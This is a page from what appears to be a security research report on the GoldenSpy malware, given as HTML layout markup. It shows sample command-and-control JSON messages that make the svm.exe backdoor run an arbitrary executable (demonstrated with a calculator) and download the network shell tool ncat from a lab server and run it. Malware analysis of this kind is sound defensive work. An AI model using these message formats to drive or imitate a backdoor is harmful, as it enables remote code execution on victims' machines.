
<style>
.page{position:relative;width:918px;height:1188px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:13.5px "Museo 300";letter-spacing:-.005em;color:#000}
.t2{font:800 13.5px "Avenir LT Std";color:#000}
.t3{font:700 13.5px "Brix Sans";color:#ed1a3d}
.t4{font:12px/16.5px "Avenir LT Std";color:#000}
.t5{font:12px/16.5px "Courier";color:#fff}
</style>
<div class="page">
<hr style="left:62px;top:43px;width:794px;height:1px;background:#ed1a3d">
<div style="left:89px;top:173px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:239px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:272px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:699px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:765px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:815px;width:740px;height:66px;background:#1d3444"></div>
<img style="left:78px;top:407px;width:745px;height:125px">
<div style="left:62px;top:405px;width:794px;height:129px;border:1px solid #ed1a3d"></div>
<p class="t1" style="left:417px;top:56px;width:440px">The Golden Tax Department and the Emergence of GoldenSpy Malware</p>
<p class="t4" style="left:62px;top:137px;width:402px">The following example runs win32calc.exe found in C:\Windows\System32</p>
<p class="t5" style="left:116px;top:197px;width:9px">{</p>
<p class="t5" style="left:116px;top:296px;width:9px">}</p>
<p class="t5" style="left:145px;top:214px;width:88px">“code”: “0”, “data”: {</p>
<p class="t5" style="left:174px;top:247px;width:326px">“orderId”: “order3”,<br>“cmd”: “C:\\Windows\\system32\\win32calc.exe”</p>
<p class="t5" style="left:145px;top:280px;width:9px">}</p>
<p class="t4" style="left:62px;top:370px;width:583px">The result is shown below (note that there are two win32calc.exe as the message was sent twice to svm.exe)</p>
<p class="t2" style="left:62px;top:563px;width:436px">Downloading and running a new executable on the machine - order1</p>
<p class="t4" style="left:62px;top:586px;width:601px">This is a slightly more complicated process as it involves a multiple exchanges between the server and svm.exe.</p>
<p class="t4" style="left:62px;top:616px;width:783px">The server sends instruction to install software using order1 command. This tells svm.exe where to get the software update list and the version to retrieve.</p>
<p class="t4" style="left:62px;top:663px;width:666px">A sample message from the server telling svm.exe to download software package ncat version ‘1.1’ from the specified URL.</p>
<p class="t5" style="left:116px;top:723px;width:9px">{</p>
<p class="t5" style="left:116px;top:838px;width:9px">}</p>
<p class="t5" style="left:145px;top:739px;width:88px">“code”: “0”,</p>
<p class="t5" style="left:145px;top:756px;width:210px">“data”: {“orderId”: “order1”,</p>
<p class="t5" style="left:202px;top:772px;width:354px">“url”: “http://192.168.176.1:9006/download/ncat”,</p>
<p class="t5" style="left:202px;top:789px;width:138px">“softName”: “ncat”,</p>
<p class="t5" style="left:202px;top:805px;width:117px">“softVer”: “1.1”</p>
<p class="t5" style="left:145px;top:822px;width:9px">}</p>
<p class="t4" style="left:62px;top:912px;width:646px">Svm.exe will then contact http://192.168.176.1:9006/download/ncat with a software update request or PROTOCOL_99.</p>
<p class="t3" style="left:857px;top:1135px;width:14px">17</p>
</div>
